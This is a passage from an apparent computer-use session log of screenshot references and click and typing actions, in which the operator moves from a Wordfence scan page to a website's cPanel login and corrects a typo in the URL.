
{"action": "left_click", "coordinate": [640, 398]}

{"action": "left_click", "coordinate": [643, 57]}

- Return to the Wordfence scan page and open the live site again in another new tab
{"action": "left_click", "coordinate": [886, 17]}
{"action": "mouse_move", "coordinate": [135, 145]}

{"action": "right_click", "coordinate": [76, 166]}
{"action": "left_click", "coordinate": [169, 186]}

{"action": "left_click", "coordinate": [1082, 16]}

- Open the hosting control panel login for the site at fashionbeautynmore.com/cpanel
{"action": "left_click", "coordinate": [536, 55]}
{"action": "left_click", "coordinate": [536, 55]}

{"action": "type", "text": "/cap"}

{"action": "type", "text": "nel"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
